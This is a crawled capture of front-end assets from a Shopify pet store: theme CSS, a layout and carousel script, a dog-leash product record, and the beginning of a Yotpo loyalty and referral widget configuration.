.faceted-filter-group-display__list-item-input:focus~.faceted-filter-group-display__checkmark{
  box-shadow: none;
}
/*mm add code*/
.product-list.product-list--collection p{
    display: none;
}
@media (min-width: 1024px) {
  .join-wrapper .left-join{
  width:100% !important;
}
  .one-whole.column.rte {
    column-count: 3;
    column-gap: 10px;
  }
  .one-whole.column.rte img {
    width: 100% !important;
    height: auto !important;
    border-radius: 5px !important;
  }
}
.blogs-slider h3.sub_title a {
         overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blogs-slider .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}
.blog-template-wrapper .article__title a{
       overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blog-template-wrapper .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}

@media (max-width: 480px) {
    .blog-read-more {
      padding: 8px 24px;
    }
    .kd-pack-box {
      top: 70%;
      right: 7px;
    }
  .kd-pack-member-left .kd-pack-box {
        left: 0;
        right: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        top: auto;
        bottom: 0;
        transform: translateY(0px);
    }
    .kd-pack-box-img {
        display: none;
    }
    .content-ar:hover .content-overlay {
        opacity: 0;
    }
    .content-ar .content-details-btn {
        bottom: 0 !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding-bottom: 10px;
        opacity: 1;
      background-color: white;
    }
    .content-ar .content-details {
        bottom: 50px !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding: 10px;
        top: auto !important;
      opacity: 1;
      background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs {
        top: auto;
        bottom: 0;
        left: 0;
        right: 0;
        transform: translateY(0);
        background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs * {
        color: #000;
        margin: 0;
    }
  .kd-left-child-bg{
    height: 264px;
    background-position: center;
  }

}

@media (max-width: 799px) {
 section.section.kingFour .medium-down--one-half {
      width: 100%;
  }
.loginBtn {
  margin-left: 10px !important;
}
  .join-wrapper .left-join{
  width:100% !important;
}
}
.loginBtn {
  margin-left: 10px !important;
}
.join-wrapper .right-join{
  display:none !Important;
}
.join-wrapper .left-join{
  width:100% !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064
body_size: 1153
content:
document.addEventListener("DOMContentLoaded",()=>{const filledStarSVG=`
        <svg width="16" height="16" viewBox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 .587l3.668 7.568 8.332 1.226-6 5.85 1.416 8.256-7.416-3.9-7.416 3.9 1.416-8.256-6-5.85 8.332-1.226z"/>
        </svg>
    `,blankStarSVG=`
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 2l2.39 4.85L20 8.75l-3.64 3.54L17.07 18 12 14.27 6.93 18 8.64 12.29 5 8.75l5.61-.9L12 2z"/>
        </svg>
    `;document.querySelectorAll('label[for^="Filter-Rating-"]').forEach(label=>{const input=label.closest(".faceted-filter-group-display__list-item").querySelector(".faceted-filter-group-display__list-item-input");if(input){const rating=parseInt(input.value,10),starsContainer=document.createElement("span");for(let i=0;i<rating;i++){const starSpan=document.createElement("span");starSpan.innerHTML=filledStarSVG,starSpan.style.marginRight="2px",starsContainer.appendChild(starSpan)}for(let i=rating;i<5;i++){const blankStarSpan=document.createElement("span");blankStarSpan.innerHTML=blankStarSVG,blankStarSpan.style.marginRight="2px",starsContainer.appendChild(blankStarSpan)}const textSpan=label.querySelector(".faceted-filter-group-display__list-item-label-text");textSpan&&label.insertBefore(starsContainer,textSpan)}})}),$(document).ready(function(){function initializeSlider(){$(".jdgm-rev-widg__reviews").hasClass("slick-initialized")&&$(".jdgm-rev-widg__reviews").slick("unslick"),$(window).width()<=750&&$(".jdgm-rev-widg__reviews").slick({slidesToShow:1,slidesToScroll:1,dots:!1,speed:500,autoplay:!0,arrows:!0})}initializeSlider(),$(window).resize(function(){initializeSlider()})}),document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){if(typeof Flickity>"u"){console.error("Flickity is not loaded");return}var carouselElement=document.querySelector(".product_gallery");if(!carouselElement){console.error("Carousel element not found.");return}var flkty=new Flickity(carouselElement,{contain:!0,cellAlign:"left"}),scrollBar=document.querySelector(".scroll-bar");if(!scrollBar){console.error("Scroll bar element not found.");return}function updateScrollbar(){var totalSlides=flkty.slides.length,currentIndex=flkty.selectedIndex,progress=(currentIndex+1)/totalSlides,totalWidth=document.querySelector(".custom-scrollbar").offsetWidth;scrollBar.style.width=progress*totalWidth+"px"}updateScrollbar(),flkty.on("change",updateScrollbar),flkty.on("scroll",function(progress){var totalWidth=document.querySelector(".custom-scrollbar").offsetWidth,maxProgress=1;scrollBar.style.width=Math.max(0,Math.min(progress*totalWidth,totalWidth))+"px"});function adjustCarousel(){if(window.innerWidth<=750){var carousel=document.querySelector(".product_gallery .flickity-slider"),carouselCells=carousel.querySelectorAll(".product_gallery .flickity-slider .gallery-cell"),carouselWidth=carousel.offsetWidth,cellWidth=carouselWidth/1.3;carouselCells.forEach(function(cell){cell.style.width=cellWidth+"px"}),flkty.resize()}}adjustCarousel(),window.addEventListener("resize",adjustCarousel)},100)}),window.onload=function(){var css=".payment-terms-container { display: none; }",style=document.createElement("style");style.type="text/css",style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css)),document.getElementsByTagName("head")[0].appendChild(style)};let chatBox=!1;const applyChatButtonStyles=chat_btn=>{chat_btn&&(chat_btn.style.borderRadius="0",chat_btn.style.height="40px",chat_btn.style.width="40px")},observer=new MutationObserver(mutationsList=>{for(let mutation of mutationsList)if(mutation.type==="attributes"&&(mutation.attributeName==="id"||mutation.attributeName),!chatBox&&mutation.type==="childList"){const chat_btn=document.querySelector("#shopify-chat"),vip_text_club=document.querySelector(".sc-1lt4kt8-0"),earnReward=document.querySelector("#earnRewards"),jdgm_btn=document.querySelector(".jdgm-revs-tab-btn");let mobileWrapper=document.querySelector(".mobile-wrapper");const footer=document.querySelector("footer");if(vip_text_club)if(chatBox=!0,console.log("Found"),window.innerWidth<=750){if(!mobileWrapper)if(footer)mobileWrapper=document.createElement("div"),mobileWrapper.className="mobile-wrapper",footer.appendChild(mobileWrapper);else{console.warn("Footer element not found.");return}chat_btn&&mobileWrapper.appendChild(chat_btn),vip_text_club&&mobileWrapper.appendChild(vip_text_club),earnReward&&mobileWrapper.appendChild(earnReward),jdgm_btn&&mobileWrapper.appendChild(jdgm_btn)}else mobileWrapper&&(chat_btn&&document.body.appendChild(chat_btn),vip_text_club&&document.body.appendChild(vip_text_club),earnReward&&document.body.appendChild(earnReward),jdgm_btn&&document.body.appendChild(jdgm_btn),mobileWrapper.remove(),console.log("Removed mobile-wrapper"))}});observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),$(".refine-search-box-mobile .sidebar-block__heading").on("click",function(e){$(this).parent().toggleClass("visible-toggle"),$(this).siblings(".sidebar").slideToggle(""),$(this).siblings().find("details").removeAttr("open")}),$("details.sidebar-block").on("click",function(e){}),document.addEventListener("DOMContentLoaded",function(){window.innerWidth<=768&&document.querySelectorAll('.faceted-filter-group-display__list-item-label input[type="checkbox"]').forEach(input=>{input.addEventListener("click",function(event){const label=this.closest(".faceted-filter-group-display__list-item-label");label&&label.click()})})}),document.addEventListener("click",function(){const chatIcon=document.querySelector("#ShopifyChat[is-open]");if(chatIcon&&chatIcon.getAttribute("is-open")==="false"){const parentDiv=chatIcon.closest("#shopify-chat");parentDiv&&(parentDiv.style.zIndex="2")}else{const parentDiv=chatIcon.closest("#shopify-chat");parentDiv&&(parentDiv.style.zIndex="unset")}});
//# sourceMappingURL=/cdn/shop/t/51/assets/custom-scripts.js.map?v=74268164857627345281753729064


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/doog-leash-toto-dog-leash.js
body_size: 861
content:
{"id":7264246038564,"title":"DOOG Leash - Toto","handle":"doog-leash-toto-dog-leash","description":"\u003cp\u003e \u003cspan style=\"font-size: 0.875rem;\"\u003eCrafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAntimicrobial for the protection of the product\u003c\/li\u003e\n\u003cli\u003eSmall - 47\" long and 0.5\" wide\u003c\/li\u003e\n\u003cli\u003eRegular- 57\" long and 0.9\" wide\u003c\/li\u003e\n\u003cli\u003eComplete the look with the \u003ca href=\"https:\/\/www.kingdukes.com\/products\/doog-dog-collar-toto\"\u003eToto Collar\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-03-27T14:44:18-07:00","created_at":"2023-03-27T14:42:37-07:00","vendor":"DOOG","type":"Dog Leash","tags":["Anti microbial","Dog Leash","Dog Leashes\/Collars\/Harnesses","DOOG","Shop By Dog"],"price":1999,"price_min":1999,"price_max":2499,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40627913949220,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SV18069","requires_shipping":true,"taxable":true,"featured_image":{"id":35162229768228,"product_id":7264246038564,"position":1,"created_at":"2025-06-30T14:27:15-07:00","updated_at":"2025-06-30T14:27:15-07:00","alt":null,"width":1216,"height":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/TotoLeashDoog.jpg?v=1751318835","variant_ids":[40627913949220,40627913981988]},"available":true,"name":"DOOG Leash - Toto - Small","public_title":"Small","options":["Small"],"price":1999,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"856623006468","featured_media":{"alt":null,"id":26955506941988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1216,"width":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/TotoLeashDoog.jpg?v=1751318835"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40627913981988,"title":"Regular","option1":"Regular","option2":null,"option3":null,"sku":"SV18070","requires_shipping":true,"taxable":true,"featured_image":{"id":35162229768228,"product_id":7264246038564,"position":1,"created_at":"2025-06-30T14:27:15-07:00","updated_at":"2025-06-30T14:27:15-07:00","alt":null,"width":1216,"height":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/TotoLeashDoog.jpg?v=1751318835","variant_ids":[40627913949220,40627913981988]},"available":true,"name":"DOOG Leash - Toto - Regular","public_title":"Regular","options":["Regular"],"price":2499,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"853549002482","featured_media":{"alt":null,"id":26955506941988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1216,"width":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/TotoLeashDoog.jpg?v=1751318835"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/TotoLeashDoog.jpg?v=1751318835"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/TotoLeashDoog.jpg?v=1751318835","options":[{"name":"Size","position":1,"values":["Small","Regular"]}],"url":"\/products\/doog-leash-toto-dog-leash","media":[{"alt":null,"id":26955506941988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1216,"width":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/TotoLeashDoog.jpg?v=1751318835"},"aspect_ratio":1.0,"height":1216,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/TotoLeashDoog.jpg?v=1751318835","width":1216}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12526
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "483323921",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.1-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
